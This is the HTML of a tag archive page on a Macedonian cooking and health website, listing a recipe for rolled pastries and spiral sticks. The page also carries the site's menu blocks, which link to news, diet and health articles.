                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">полнети вртени печива</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: полнети вртени печива</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vrteni-pechiva-i-spiralni-stapchina-najpraktichniot-retsept-se-kombiniraat-so-razlichni-zachini/"  rel="bookmark" class="td-image-wrap " title="ВРТЕНИ ПЕЧИВА И СПИРАЛНИ СТАПЧИЊА: Најпрактичниот рецепт, се комбинираат со различни зачини" ><img class="entry-thumb" src="" alt="" title="ВРТЕНИ ПЕЧИВА И СПИРАЛНИ СТАПЧИЊА: Најпрактичниот рецепт, се комбинираат со различни зачини" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/10/Screenshot-2022-10-27-at-12.24.56-PM.png"  width="258" height="160" /></a></div>                                <a href="https://nmd.mk/category/zakuska/" class="td-post-category" >закуска</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/vrteni-pechiva-i-spiralni-stapchina-najpraktichniot-retsept-se-kombiniraat-so-razlichni-zachini/"  rel="bookmark" title="ВРТЕНИ ПЕЧИВА И СПИРАЛНИ СТАПЧИЊА: Најпрактичниот рецепт, се комбинираат со различни зачини">ВРТЕНИ ПЕЧИВА И СПИРАЛНИ СТАПЧИЊА: Најпрактичниот рецепт, се комбинираат со различни...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/martina-hristovska/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T10:17:56+00:00" >October 27, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "604";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "121";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_mega_menu tdi_8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "4183";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "837";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_mega_menu tdi_9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
